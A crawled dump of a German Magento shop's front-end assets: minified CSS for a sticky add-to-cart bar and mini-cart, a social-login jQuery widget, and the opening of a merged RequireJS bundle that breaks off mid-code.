!important;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2 !important;overflow:hidden;white-space:normal;font-size:14px !important}}.sticky-add-to-cart-outer.cfp-mode .sticky-product-name-price img{border-radius:10px !important}.sticky-add-to-cart-outer .sticky-product-name-price{display:flex;gap:10px;align-items:center;justify-content:flex-start;padding-left:0}.sticky-add-to-cart-outer .sticky-product-name-price img{height:80px;width:80px;border-radius:15px}.sticky-add-to-cart-outer .sticky-product-name{width:100%;max-width:520px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;margin-bottom:5px;font-size:18px;color:#fff;font-weight:600}.sticky-add-to-cart-outer .sticky-price span{font-size:18px;font-weight:700;line-height:1}.sticky-add-to-cart-outer .sticky-price.brutto-price-outer{position:relative}.sticky-add-to-cart-outer .sticky-price.brutto-price-outer span{font-weight:700;color:var(--main-color);text-shadow:0 1px 1px rgba(0,0,0,.2)}.sticky-add-to-cart-outer .sticky-price.netto-price-outer span{color:#ddd}.sticky-add-to-cart-outer .sticky-product-discount .discount-price-sticky{background:var(--main-color);height:40px;width:40px;display:flex;box-shadow:0 0 5px var(--main-color);color:#fff !important;align-items:center;justify-content:center;border-radius:100%;font-size:12px !important;font-weight:500;position:absolute;top:-5px;margin-left:10px;left:130px}@media (max-width:768px){.sticky-add-to-cart-outer .sticky-product-discount .discount-price-sticky{height:25px !important;width:25px !important;left:-90px !important;font-size:10px !important}}.sticky-add-to-cart-outer .sticky-delivery_time{color:#fff;font-weight:500;text-align:right;margin-top:12px;margin-right:0}.sticky-add-to-cart-outer .trustmi-logo.desktop a{display:block;width:80px;height:80px}.sticky-add-to-cart-outer .sticky-add-to-cart.box-tocart{margin-bottom:0}.sticky-add-to-cart-outer .sticky-add-to-cart.box-tocart button#product-addtocart-button{background:linear-gradient(90deg,#33bfff 0%,#199edd 100%)}.sticky-button-container{display:flex;gap:10px}@media screen and (max-width:768px){.sticky-button-container{justify-content:end}}.sticky-addtocart{position:relative;overflow:hidden;display:flex !important;align-items:center !important;justify-content:center !important;gap:.65rem !important;padding:10px 20px;border:2px solid #00de52 !important;border-radius:20px !important;cursor:pointer !important;background:linear-gradient(174deg,#00de52 0%,#289034 50%,#004218 100%);color:#fff !important;font-weight:500 !important;font-size:16px !important;box-shadow:0 4px 12px rgba(0,222,82,.4),0 2px 4px rgba(0,0,0,.3),inset 0 1px 0 rgba(255,255,255,.2) !important;transition:transform .18s ease,filter .18s ease,box-shadow .18s ease !important;z-index:0;padding-top:9px !important}.sticky-addtocart:after{content:"" !important;position:absolute !important;inset:0 !important;border-radius:20px !important;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 44%,rgba(255,255,255,.23) 50%,rgba(255,255,255,0) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen;pointer-events:none !important;transition:opacity .2s ease;z-index:0}.sticky-addtocart.prcall_button_color svg{display:none}.sticky-addtocart.prcall_button_color:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='28' height='28' viewBox='0 0 24 24' fill='none' color='%23ffffff'%3E%3Cpath d='M19.014 18.765L22.5 2L2 11.7931L6.96098 13.9438L16.461 7.73584L8.71098 14.6438V22.5L13.5 16.5L19.014 18.765Z' fill='%23ffffff'%3E%3C/path%3E%3C/svg%3E") !important;content:"";background-size:30px;display:block;height:30px;width:30px}@media (hover:hover){.sticky-addtocart:hover{filter:brightness(1.08) contrast(1.08) !important;background:linear-gradient(334deg,#00481b 0%,#009411 50%,#004218 100%);transform:var(--btn-transform,translateY(-1px))}.sticky-addtocart:hover:after{opacity:1;animation:ctaSheen 3s linear infinite}}.sticky-addtocart:active,.sticky-addtocart:focus{filter:brightness(1.08) contrast(1.08) !important;background:linear-gradient(334deg,#00481b 0%,#009411 50%,#004218 100%);transform:var(--btn-transform,translateY(-1px))}.sticky-addtocart:active:after,.sticky-addtocart:focus:after{opacity:1;animation:ctaSheen 2s linear infinite}.sticky-qty{display:inline-flex;align-items:center;border-radius:20px !important;background:rgba(255,255,255,.15);padding:6px 8px;gap:5px}.sticky-qty .qty-display{text-align:center;font:500 14px/1.2 "Inter",system-ui,sans-serif;border:none !important;background:0 0 !important;color:#fff !important;border-radius:8px;padding:6px;appearance:textfield;min-height:25px !important;max-width:40px !important;width:190% !important}.sticky-qty .qty-display::-webkit-outer-spin-button,.sticky-qty .qty-display::-webkit-inner-spin-button{appearance:none;margin:0}.sticky-qty .qty-inc,.sticky-qty .qty-dec{width:25px;height:25px;border-radius:8px;border:none !important;background:0 0 !important;color:#fff;font-size:20px;line-height:1;cursor:pointer;padding:0}.sticky-qty .qty-inc:active,.sticky-qty .qty-dec:active{transform:translateY(1px)}.floating-mini-cart-btn{position:fixed;right:20px !important;bottom:15px !important;z-index:900;width:40px;height:40px;border-radius:12px;background:#484848;color:#fff;border:2px solid #484848;box-shadow:0 6px 18px rgba(0,0,0,.25);display:flex;align-items:center;justify-content:center;touch-action:none;padding:8px;opacity:0;visibility:hidden;transform:scale(.8);pointer-events:none;transition:opacity .3s ease,transform .3s ease,bottom .3s ease,visibility 0s linear .3s}.floating-mini-cart-btn:active,.floating-mini-cart-btn:focus{cursor:grabbing;background:#535454 !important;border-color:#545454 !important}@media (hover:hover){.floating-mini-cart-btn:hover{background:#535454 !important;border-color:#545454 !important}}.floating-mini-cart-btn[data-count]:after{content:attr(data-count);position:absolute;top:-8px;right:-12px;min-width:18px;height:18px;padding:2px;border-radius:999px;background:#e11;color:#fff;box-shadow:0 0 10px rgba(255,59,48,.7);font:500 10px/18px system-ui,sans-serif;text-align:center}.mini-cart-sheet{position:fixed;left:0;right:0;bottom:0;max-height:70vh;z-index:10000000;background:#1b1b1b;color:#fff;border-radius:18px 18px 0 0;box-shadow:0 -12px 30px rgba(0,0,0,.35);transform:translateY(110%);transition:transform .28s ease;will-change:transform;overscroll-behavior:contain;padding:50px 0}@media screen and (max-width:768px){.mini-cart-sheet{padding-top:20px;padding-right:30px;padding-bottom:50px;padding-left:30px}}.mini-cart-sheet.open{transform:translateY(0)}.mini-cart-sheet .mini-cart-header{display:flex;align-items:center;justify-content:space-between;padding:12px 0;max-width:1440px;margin:0 auto}.mini-cart-sheet .mini-cart-title{font:600 16px/1.2 system-ui,sans-serif}.mini-cart-sheet .mini-cart-close{background:0 0 !important;border:none !important;color:#fff !important;font-size:20px;cursor:pointer}.mini-cart-sheet .mini-cart-body{overflow:auto;max-height:calc(18vh);padding:8px 12px 12px;display:none !important}.mini-cart-sheet .mini-cart-sheet.open .mini-cart-body{display:block !important}.mini-cart-sheet .mini-cart-footer{padding:12px 0;display:flex;gap:10px;border-top:1px solid rgba(255,255,255,.08);max-width:1440px;margin:0 auto;padding-top:30px}.mini-cart-sheet .mini-cart-footer .btn{flex:1;padding:12px 14px;border-radius:12px;border:none;cursor:pointer;font:600 14px/1 system-ui,sans-serif}.mini-cart-sheet .mini-cart-footer .btn-view-cart{background:#33ad41;color:#fff;transition:.2s ease-in}.mini-cart-sheet .mini-cart-footer .btn-view-cart:hover{background:#0a6715;color:#fff}.mini-cart-sheet .mini-cart-footer .btn-checkout{background:var(--main-color);transition:.2s ease-in;color:#fff}.mini-cart-sheet .mini-cart-footer .btn-checkout:hover{background:#206382}.mini-cart-backdrop{position:fixed;inset:0;background:rgba(0,0,0,.4);z-index:888;opacity:0;pointer-events:none;transition:opacity .2s ease}.mini-cart-backdrop.open{opacity:1;pointer-events:auto}.cfp-active .floating-mini-cart-btn{display:none !important}body.button-sticky header.page-header{position:static}body.button-sticky .floating-mini-cart-btn.show-cart.components-ready{opacity:1;visibility:visible;transform:scale(1);pointer-events:auto;transition:opacity .3s ease,transform .3s ease,bottom .3s ease;cursor:pointer}.catalog-product-view.button-sticky .up-and-down-arrow{top:-150px}.catalog-product-view.button-sticky label.theme-toggle-wrapper{z-index:0;position:relative}.catalog-product-view.button-sticky .number-of-views-block,.catalog-product-view.button-sticky .gtranslate_wrapper .gt_switcher_wrapper,.catalog-product-view.button-sticky .cleverpush-sticky-widget-button.cleverpush-support-icon,.catalog-product-view.button-sticky input#theme-toggle{display:none !important}.catalog-product-view.button-sticky #invite-friend,.catalog-product-view.button-sticky #trustami-mobile-view{display:none !important}@media screen and (min-width:769px){.catalog-product-view.button-sticky footer.page-footer{padding-bottom:295px}}body.catalog-product-view label.theme-toggle-wrapper{z-index:auto;position:static}@media screen and (max-width:768px){body .sticky-add-to-cart-outer .sticky-product-name{font-size:14px !important;margin-bottom:0 !important}body .sticky-delivery_time{font-size:1.2rem;color:#aaa}.sticky-add-to-cart-outer{flex-direction:column;justify-content:center;gap:5px}.button-sticky .sticky-add-to-cart-outer{padding:10px;display:flex !important;flex-direction:row !important;align-items:center !important;border-radius:20px;margin:10px}.sticky-product-name-price{width:100%}.sticky-product-name-price img{border-radius:10px;height:60px;width:60px}.sticky-addtocart{padding:10px 14px !important}.sticky-addtocart span{display:none !important}.sticky-price{text-align:left}.sticky-price.brutto-price-outer span{font-size:14px !important;font-weight:700;white-space:nowrap}.sticky-price.netto-price-outer span{font-weight:500;font-size:1.2rem}.sticky-product-discount .discount-price-sticky{top:-35px !important;left:-110px !important}.sticky-add-to-cart.box-tocart{margin-bottom:0 !important}.sticky-qty{gap:0 !important;padding:5px;margin-left:10px}.sticky-qty .qty-inc,.sticky-qty .qty-dec{width:20px;height:20px}.sticky-qty .qty-display{width:20px !important;font-size:14px !important}.trustmi-logo.desktop a{display:block;width:51px;height:51px;position:absolute;right:20px;top:-5px}.trustmi-logo.desktop a img{height:auto !important}.floating-mini-cart-btn{right:20px !important;width:30px !important;height:30px !important;padding:5px !important;transform:scale(.8);bottom:20px !important}body.button-sticky .floating-mini-cart-btn.show-cart.components-ready{transform:scale(1) !important;background:#484848 !important}.floating-mini-cart-btn[data-count]:after{top:-6px !important;right:-8px !important;min-width:16px !important;height:16px !important;padding:1px !important;font:600 10px/14px system-ui,sans-serif !important}}@media screen and (max-width:768px) and (max-width:768px){.sticky-product-name-price img{border-radius:10px !important;height:75px !important;width:75px !important}}@media screen and (min-width:769px){.sticky-product-name-price img{border-radius:12px}.sticky-price .discount-price-sticky{font-size:16px !important;height:50px;width:50px}.sticky-price.netto-price-outer span{color:#ddd;font-weight:500;font-size:14px !important;margin-top:0;display:inline-block}.sticky-price.brutto-price-outer span{font-size:16px}.sticky-delivery_time{color:#eee;font-weight:400;margin-top:8px}}@media screen and (max-width:400px){.sticky-qty .qty-inc,.sticky-qty .qty-dec{width:15px;height:20px}.sticky-qty .qty-display{font-size:12px !important;font-weight:700}}@media (prefers-reduced-motion:reduce){.sticky-add-to-cart-outer,.floating-mini-cart-btn,.sticky-addtocart,.sticky-addtocart:after,.mini-cart-sheet,.mini-cart-backdrop{transition:none !important;animation:none !important}}.sticky-delivery_time div{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Mirasvit_SocialLogin/js/login.min.js
body_size: 476
content:
define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){'use strict';$.widget('mst.socialLogin',{options:{selector:'',isPopupMode:false},_create:function(){if(this.options.isPopupMode){this.initPopupMode();}
$('a'+this.options.selector).css('visibility','visible');$('body').on('click',this.options.selector,function(e){const $target=$(e.currentTarget);let href=$target.attr('href');const currentUrl=window.location.href;const url=new URL(href,window.location.origin);url.searchParams.set('from',currentUrl);href=url.toString();$target.attr('href',href);this.updateCustomerData();}.bind(this));},initPopupMode:function(){$('body').on('click',this.options.selector,function(e){e.preventDefault();const $target=$(e.currentTarget);let href=$target.attr('href');const title=$target.attr('title');const top=(window.outerHeight-480)/ 2;const left=(window.outerWidth-640)/ 2;const features='width=640px,height=480px,top='+top+'px,left='+left+'px';const currentUrl=window.location.href;const url=new URL(href,window.location.origin);url.searchParams.set('from',currentUrl);href=url.toString();window.open(href,title,features);});window.addEventListener('message',function(e){const data=e.data;if(data.name!=='socialLogin'){return;}
this.updateCustomerData();if(data.url){window.location.href=data.url;}else{window.location.reload();}}.bind(this));},updateCustomerData:function(){customerData.invalidate(['customer','cart']);customerData.reload(['customer','cart'],true);}});return $.mst.socialLogin;});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768242657/_cache/merged/631373a3d32069ab01e31ffa4fc6ef6b.min.js
body_size: 23429
content:
var requirejs,require,define;(function(global,setTimeout){var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version='2.3.7',commentRegExp=/\/\*[\s\S]*?\*\/|([^:"'=]|^)\/\/.*$/mg,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,isBrowser=!!(typeof window!=='undefined'&&typeof navigator!=='undefined'&&window.document),isWebWorker=!isBrowser&&typeof importScripts!=='undefined',readyRegExp=isBrowser&&navigator.platform==='PLAYSTATION 3'?/^complete$/:/^(complete|loaded)$/,defContextName='_',isOpera=typeof opera!=='undefined'&&opera.toString()==='[object Opera]',contexts={},cfg={},globalDefQueue=[],useInteractive=false,disallowedProps=['__proto__','constructor'];function commentReplace(match,singlePrefix){return singlePrefix||'';}
function isFunction(it){return ostring.call(it)==='[object Function]';}
function isArray(it){return ostring.call(it)==='[object Array]';}
function each(ary,func){if(ary){var i;for(i=0;i<ary.length;i+=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
function eachReverse(ary,func){if(ary){var i;for(i=ary.length-1;i>-1;i-=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
function hasProp(obj,prop){return hasOwn.call(obj,prop);}
function getOwn(obj,prop){return hasProp(obj,prop)&&obj[prop];}
function eachProp(obj,func){var prop;for(prop in obj){if(hasProp(obj,prop)&&disallowedProps.indexOf(prop)===-1){if(func(obj[prop],prop)){break;}}}}
function mixin(target,source,force,deepStringMixin){if(source){eachProp(source,function(value,prop){if(force||!hasProp(target,prop)){if(deepStringMixin&&typeof value==='object'&&value&&!isArray(value)&&!isFunction(value)&&!(value instanceof RegExp)){if(!target[prop]){target[prop]={};}
mixin(target[prop],value,force,deepStringMixin);}else{target[prop]=value;}}});}
return target;}
function bind(obj,fn){return function(){return fn.apply(obj,arguments);};}
function scripts(){return document.getElementsByTagName('script');}
function defaultOnError(err){throw err;}
function getGlobal(value){if(!value){return value;}
var g=global;each(value.split('.'),function(part){g=g[part];});return g;}
function makeError(id,msg,err,requireModules){var e=new Error(msg+'\nhttps://requirejs.org/docs/errors.html#'+id);e.requireType=id;e.requireModules=requireModules;if(err){e.originalError=err;}
return e;}
if(typeof define!=='undefined'){return;}
if(typeof requirejs!=='undefined'){if(isFunction(requirejs)){return;}
cfg=requirejs;requirejs=undefined;}
if(typeof require!=='undefined'&&!isFunction(require)){cfg=require;require=undefined;}
function newContext(contextName){var inCheckLoaded,Module,context,handlers,checkLoadedTimeoutId,config={waitSeconds:7,baseUrl:'./',paths:{},bundles:{},pkgs:{},shim:{},config:{}},registry={},enabledRegistry={},undefEvents={},defQueue=[],defined={},urlFetched={},bundlesMap={},requireCounter=1,unnormalizedCounter=1;function trimDots(ary){var i,part;for(i=0;i<ary.length;i++){part=ary[i];if(part==='.'){ary.splice(i,1);i-=1;}else if(part==='..'){if(i===0||(i===1&&ary[2]==='..')||ary[i-1]==='..'){continue;}else if(i>0){ary.splice(i-1,2);i-=2;}}}}
function normalize(name,baseName,applyMap){var pkgMain,mapValue,nameParts,i,j,nameSegment,lastIndex,foundMap,foundI,foundStarMap,starI,normalizedBaseParts,baseParts=(baseName&&baseName.split('/')),map=config.map,starMap=map&&map['*'];if(name){name=name.split('/');lastIndex=name.length-1;if(config.nodeIdCompat&&jsSuffixRegExp.test(name[lastIndex])){name[lastIndex]=name[lastIndex].replace(jsSuffixRegExp,'');}
if(name[0].charAt(0)==='.'&&baseParts){normalizedBaseParts=baseParts.slice(0,baseParts.length-1);name=normalizedBaseParts.concat(name);}
trimDots(name);name=name.join('/');}
if(applyMap&&map&&(baseParts||starMap)){nameParts=name.split('/');outerLoop:for(i=nameParts.length;i>0;i-=1){nameSegment=nameParts.slice(0,i).join('/');if(baseParts){for(j=baseParts.length;j>0;j-=1){mapValue=getOwn(map,baseParts.slice(0,j).join('/'));if(mapValue){mapValue=getOwn(mapValue,nameSegment);if(mapValue){foundMap=mapValue;foundI=i;break outerLoop;}}}}
if(!foundStarMap&&starMap&&getOwn(starMap,nameSegment)){foundStarMap=getOwn(starMap,nameSegment);starI=i;}}
if(!foundMap&&foundStarMap){foundMap=foundStarMap;foundI=starI;}
if(foundMap){nameParts.splice(0,foundI,foundMap);name=nameParts.join('/');}}
pkgMain=getOwn(config.pkgs,name);return pkgMain?pkgMain:name;}
function removeScript(name){if(isBrowser){each(scripts(),function(scriptNode){if(scriptNode.getAttribute('data-requiremodule')===name&&scriptNode.getAttribute('data-requirecontext')===context.contextName){scriptNode.parentNode.removeChild(scriptNode);return true;}});}}
function hasPathFallback(id){var pathConfig=getOwn(config.paths,id);if(pathConfig&&isArray(pathConfig)&&pathConfig.length>1){pathConfig.shift();context.require.undef(id);context.makeRequire(null,{skipMap:true})([id]);return true;}}
function splitPrefix(name){var prefix,index=name?name.indexOf('!'):-1;if(index>-1){prefix=name.substring(0,index);name=name.substring(index+1,name.length);}
return[prefix,name];}
function makeModuleMap(name,parentModuleMap,isNormalized,applyMap){var url,pluginModule,suffix,nameParts,prefix=null,parentName=parentModuleMap?parentModuleMap.name:null,originalName=name,isDefine=true,normalizedName='';if(!name){isDefine=false;name='_@r'+(requireCounter+=1);}
nameParts=splitPrefix(name);prefix=nameParts[0];name=nameParts[1];if(prefix){prefix=normalize(prefix,parentName,applyMap);pluginModule=getOwn(defined,prefix);}
if(name){if(prefix){if(isNormalized){normalizedName=name;}else if(pluginModule&&pluginModule.normalize){normalizedName=pluginModule.normalize(name,function(name){return normalize(name,parentName,applyMap);});}else{normalizedName=name.indexOf('!')===-1?normalize(name,parentName,applyMap):name;}}else{normalizedName=normalize(name,parentName,applyMap);nameParts=splitPrefix(normalizedName);prefix=nameParts[0];normalizedName=nameParts[1];isNormalized=true;url=context.nameToUrl(normalizedName);}}
suffix=prefix&&!pluginModule&&!isNormalized?'_unnormalized'+(unnormalizedCounter+=1):'';return{prefix:prefix,name:normalizedName,parentMap:parentModuleMap,unnormalized:!!suffix,url:url,originalName:originalName,isDefine:isDefine,id:(prefix?prefix+'!'+normalizedName:normalizedName)+suffix};}
function getModule(depMap){var id=depMap.id,mod=getOwn(registry,id);if(!mod){mod=registry[id]=new context.Module(depMap);}
return mod;}
function on(depMap,name,fn){var id=depMap.id,mod=getOwn(registry,id);if(hasProp(defined,id)&&(!mod||mod.defineEmitComplete)){if(name==='defined'){fn(defined[id]);}}else{mod=getModule(depMap);if(mod.error&&name==='error'){fn(mod.error);}else{mod.on(name,fn);}}}
function onError(err,errback){var ids=err.requireModules,notified=false;if(errback){errback(err);}else{each(ids,function(id){var mod=getOwn(registry,id);if(mod){mod.error=err;if(mod.events.error){notified=true;mod.emit('error',err);}}});if(!notified){req.onError(err);}}}
function takeGlobalQueue(){if(globalDefQueue.length){each(globalDefQueue,function(queueItem){var id=queueItem[0];if(typeof id==='string'){context.defQueueMap[id]=true;}
defQueue.push(queueItem);});globalDefQueue=[];}}
handlers={'require':function(mod){if(mod.require){return mod.require;}
return(mod.require=context.makeRequire(mod.map));},'exports':function(mod){mod.usingExports=true;if(mod.map.isDefine){if(mod.exports){return(defined[mod.map.id]=mod.exports);}
return(mod.exports=defined[mod.map.id]={});}},'module':function(mod){if(mod.module){return mod.module;}
return(mod.module={id:mod.map.id,uri:mod.map.url,config:function(){return getOwn(config.config,mod.map.id)||{};},exports:mod.exports||(mod.exports={})});}};function cleanRegistry(id){delete registry[id];delete enabledRegistry[id];}
function breakCycle(mod,traced,processed){var id=mod.map.id;if(mod.error){mod.emit('error',mod.error);}else{traced[id]=true;each(mod.depMaps,function(depMap,i){var depId=depMap.id,dep=getOwn(registry,depId);if(dep&&!mod.depMatched[i]&&!processed[depId]){if(getOwn(traced,depId)){mod.defineDep(i,defined[depId]);mod.check();}else{breakCycle(dep,traced,processed);}}});processed[id]=true;}}
function checkLoaded(){var err,usingPathFallback,waitInterval=config.waitSeconds*1000,expired=waitInterval&&(context.startTime+waitInterval)<new Date().getTime(),noLoads=[],reqCalls=[],stillLoading=false,needCycleCheck=true;if(inCheckLoaded){return;}
inCheckLoaded=true;eachProp(enabledRegistry,function(mod){var map=mod.map,modId=map.id;if(!mod.enabled){return;}
if(!map.isDefine){reqCalls.push(mod);}
if(!mod.error){if(!mod.inited&&expired){if(hasPathFallback(modId)){usingPathFallback=true;stillLoading=true;}else{noLoads.push(modId);removeScript(modId);}}else if(!mod.inited&&mod.fetched&&map.isDefine){stillLoading=true;if(!map.prefix){return(needCycleCheck=false);}}}});if(expired&&noLoads.length){err=makeError('timeout','Load timeout for modules: '+noLoads,null,noLoads);err.contextName=context.contextName;return onError(err);}
if(needCycleCheck){each(reqCalls,function(mod){breakCycle(mod,{},{});});}
if((!expired||usingPathFallback)&&stillLoading){if((isBrowser||isWebWorker)&&!checkLoadedTimeoutId){checkLoadedTimeoutId=setTimeout(function(){checkLoadedTimeoutId=0;checkLoaded();},50);}}
inCheckLoaded=false;}
Module=function(map){this.events=getOwn(undefEvents,map.id)||{};this.map=map;this.shim=getOwn(config.shim,map.id);this.depExports=[];this.depMaps=[];this.depMatched=[];this.pluginMaps={};this.depCount=0;};Module.prototype={init:function(depMaps,factory,errback,options){options=options||{};if(this.inited){return;}
this.factory=factory;if(errback){this.on('error',errback);}else if(this.events.error){errback=bind(this,function(err){this.emit('error',err);});}
this.depMaps=depMaps&&depMaps.slice(0);this.errback=errback;this.inited=true;this.ignore=options.ignore;if(options.enabled||this.enabled){this.enable();}else{this.check();}},defineDep:function(i,depExports){if(!this.depMatched[i]){this.depMatched[i]=true;this.depCount-=1;this.depExports[i]=depExports;}},fetch:function(){if(this.fetched){return;}
this.fetched=true;context.startTime=(new Date()).getTime();var map=this.map;if(this.shim){context.makeRequire(this.map,{enableBuildCallback:true})(this.shim.deps||[],bind(this,function(){return map.prefix?this.callPlugin():this.load();}));}else{return map.prefix?this.callPlugin():this.load();}},load:function(){var url=this.map.url;if(!urlFetched[url]){urlFetched[url]=true;context.load(this.map.id,url);}},check:function(){if(!this.enabled||this.enabling){return;}
var err,cjsModule,id=this.map.id,depExports=this.depExports,exports=this.exports,factory=this.factory;if(!this.inited){if(!hasProp(context.defQueueMap,id)){this.fetch();}}else if(this.error){this.emit('error',this.error);}else if(!this.defining){this.defining=true;if(this.depCount<1&&!this.defined){if(isFunction(factory)){if((this.events.error&&this.map.isDefine)||req.onError!==defaultOnError){try{exports=context.execCb(id,factory,depExports,exports);}catch(e){err=e;}}else{exports=context.execCb(id,factory,depExports,exports);}
if(this.map.isDefine&&exports===undefined){cjsModule=this.module;if(cjsModule){exports=cjsModule.exports;}else if(this.usingExports){exports=this.exports;}}
if(err){err.requireMap=this.map;err.requireModules=this.map.isDefine?[this.map.id]:null;err.requireType=this.map.isDefine?'define':'require';return onError((this.error=err));}}else{exports=factory;}
this.exports=exports;if(this.map.isDefine&&!this.ignore){defined[id]=exports;if(req.onResourceLoad){var resLoadMaps=[];each(this.depMaps,function(depMap){resLoadMaps.push(depMap.normalizedMap||depMap);});req.onResourceLoad(context,this.map,resLoadMaps);}}
cleanRegistry(id);this.defined=true;}
this.defining=false;if(this.defined&&!this.defineEmitted){this.defineEmitted=true;this.emit('defined',this.exports);this.defineEmitComplete=true;}}},callPlugin:function(){var map=this.map,id=map.id,pluginMap=makeModuleMap(map.prefix);this.depMaps.push(pluginMap);on(pluginMap,'defined',bind(this,function(plugin){var load,normalizedMap,normalizedMod,bundleId=getOwn(bundlesMap,this.map.id),name=this.map.name,parentName=this.map.parentMap?this.map.parentMap.name:null,localRequire=context.makeRequire(map.parentMap,{enableBuildCallback:true});if(this.map.unnormalized){if(plugin.normalize){name=plugin.normalize(name,function(name){return normalize(name,parentName,true);})||'';}
normalizedMap=makeModuleMap(map.prefix+'!'+name,this.map.parentMap,true);on(normalizedMap,'defined',bind(this,function(value){this.map.normalizedMap=normalizedMap;this.init([],function(){return value;},null,{enabled:true,ignore:true});}));normalizedMod=getOwn(registry,normalizedMap.id);if(normalizedMod){this.depMaps.push(normalizedMap);if(this.events.error){normalizedMod.on('error',bind(this,function(err){this.emit('error',err);}));}
normalizedMod.enable();}
return;}
if(bundleId){this.map.url=context.nameToUrl(bundleId);this.load();return;}
load=bind(this,function(value){this.init([],function(){return value;},null,{enabled:true});});load.error=bind(this,function(err){this.inited=true;this.error=err;err.requireModules=[id];eachProp(registry,function(mod){if(mod.map.id.indexOf(id+'_unnormalized')===0){cleanRegistry(mod.map.id);}});onError(err);});load.fromText=bind(this,function(text,textAlt){var moduleName=map.name,moduleMap=makeModuleMap(moduleName),hasInteractive=useInteractive;if(textAlt){text=textAlt;}
if(hasInteractive){useInteractive=false;}
getModule(moduleMap);if(hasProp(config.config,id)){config.config[moduleName]=config.config[id];}
try{req.exec(text);}catch(e){return onError(makeError('fromtexteval','fromText eval for '+id+' failed: '+e,e,[id]));}
if(hasInteractive){useInteractive=true;}
this.depMaps.push(moduleMap);context.completeLoad(moduleName);localRequire([moduleName],load);});plugin.load(map.name,localRequire,load,config);}));context.enable(pluginMap,this);this.pluginMaps[pluginMap.id]=pluginMap;},enable:function(){enabledRegistry[this.map.id]=this;this.enabled=true;this.enabling=true;each(this.depMaps,bind(this,function(depMap,i){var id,mod,handler;if(typeof depMap==='string'){depMap=makeModuleMap(depMap,(this.map.isDefine?this.map:this.map.parentMap),false,!this.skipMap);this.depMaps[i]=depMap;handler=getOwn(handlers,depMap.id);if(handler){this.depExports[i]=handler(this);return;}
this.depCount+=1;on(depMap,'defined',bind(this,function(depExports){if(this.undefed){return;}
this.defineDep(i,depExports);this.check();}));if(this.errback){on(depMap,'error',bind(this,this.errback));}else if(this.events.error){on(depMap,'error',bind(this,function(err){this.emit('error',err);}));}}
id=depMap.id;mod=registry[id];if(!hasProp(handlers,id)&&mod&&!mod.enabled){context.enable(depMap,this);}}));eachProp(this.pluginMaps,bind(this,function(pluginMap){var mod=getOwn(registry,pluginMap.id);if(mod&&!mod.enabled){context.enable(pluginMap,this);}}));this.enabling=false;this.check();},on:function(name,cb){var cbs=this.events[name];if(!cbs){cbs=this.events[name]=[];}
cbs.push(cb);},emit:function(name,evt){each(this.events[name],function(cb){cb(evt);});if(name==='error'){delete this.events[name];}}};function callGetModule(args){if(!hasProp(defined,args[0])){getModule(makeModuleMap(args[0],null,true)).init(args[1],args[2]);}}
function removeListener(node,func,name,ieName){if(node.detachEvent&&!isOpera){if(ieName){node.detachEvent(ieName,func);}}else{node.removeEventListener(name,func,false);}}
function getScriptData(evt){var node=evt.currentTarget||evt.srcElement;removeListener(node,context.onScriptLoad,'load','onreadystatechange');removeListener(node,context.onScriptError,'error');return{node:node,id:node&&node.getAttribute('data-requiremodule')};}
function intakeDefines(){var args;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){return onError(makeError('mismatch','Mismatched anonymous define() module: '+
args[args.length-1]));}else{callGetModule(args);}}
context.defQueueMap={};}
context={config:config,contextName:contextName,registry:registry,defined:defined,urlFetched:urlFetched,defQueue:defQueue,defQueueMap:{},Module:Module,makeModuleMap:makeModuleMap,nextTick:req.nextTick,onError:onError,configure:function(cfg){if(cfg.baseUrl){if(cfg.baseUrl.charAt(cfg.baseUrl.length-1)!=='/'){cfg.baseUrl+='/';}}
if(typeof cfg.urlArgs==='string'){var urlArgs=cfg.urlArgs;cfg.urlArgs=function(id,url){return(url.indexOf('?')===-1?'?':'&')+urlArgs;};}
var shim=config.shim,objs={paths:true,bundles:true,config:true,map:true};eachProp(cfg,function(value,prop){if(objs[prop]){if(!config[prop]){config[prop]={};}
mixin(config[prop],value,true,true);}else{config[prop]=value;}});if(cfg.bundles){eachProp(cfg.bundles,function(value,prop){each(value,function(v){if(v!==prop){bundlesMap[v]=prop;}});});}
if(cfg.shim){eachProp(cfg.shim,function(value,id){if(isArray(value)){value={deps:value};}
if((value.exports||value.init)&&!value.exportsFn){value.exportsFn=context.makeShimExports(value);}
shim[id]=value;});config.shim=shim;}
if(cfg.packages){each(cfg.packages,function(pkgObj){var location,name;pkgObj=typeof pkgObj==='string'?{name:pkgObj}:pkgObj;name=pkgObj.name;location=pkgObj.location;if(location){config.paths[name]=pkgObj.location;}
config.pkgs[name]=pkgObj.name+'/'+(pkgObj.main||'main').replace(currDirRegExp,'').replace(jsSuffixRegExp,'');});}
eachProp(registry,function(mod,id){if(!mod.inited&&!mod.map.unnormalized){mod.map=makeModuleMap(id,null,true);}});if(cfg.deps||cfg.callback){context.require(cfg.deps||[],cfg.callback);}},makeShimExports:function(value){function fn(){var ret;if(value.init){ret=value.init.apply(global,arguments);}
return ret||(value.exports&&getGlobal(value.exports));}
return fn;},makeRequire:function(relMap,options){options=options||{};function localRequire(deps,callback,errback){var id,map,requireMod;if(options.enableBuildCallback&&callback&&isFunction(callback)){callback.__requireJsBuild=true;}
if(typeof deps==='string'){if(isFunction(callback)){return onError(makeError('requireargs','Invalid require call'),errback);}
if(relMap&&hasProp(handlers,deps)){return handlers[deps](registry[relMap.id]);}
if(req.get){return req.get(context,deps,relMap,localRequire);}
